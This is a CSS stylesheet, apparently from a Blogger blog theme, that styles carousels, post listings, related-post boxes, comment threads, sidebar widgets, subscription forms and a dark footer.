background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
